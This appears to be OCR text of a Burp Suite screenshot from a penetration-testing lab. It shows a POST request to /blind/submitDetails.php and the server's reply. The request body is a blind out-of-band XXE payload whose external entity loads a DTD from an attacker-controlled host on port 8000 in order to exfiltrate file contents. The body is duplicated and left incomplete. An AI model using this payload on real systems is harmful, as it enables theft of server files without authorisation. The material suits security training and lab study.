 Request
Pretty Raw Hex
\n
1 POST /blind/submitDetails.php HTTP/1.1
2 Host: 10.129.210.118
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.210.118/blind/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 282
10 Origin: http://10.129.210.118
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE email [
17 <!ENTITY % remote SYSTEM "http://10.10.15.182:8000/script.dtd">
18 %remote;
19 %oob;
20 ]>
21 <root>
&content;
</root>
22 <root>
23 <name>
test
</name>
24 <tel>
098753
</tel>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Aug 2024 18:45:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 42
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Check your email for further instructions.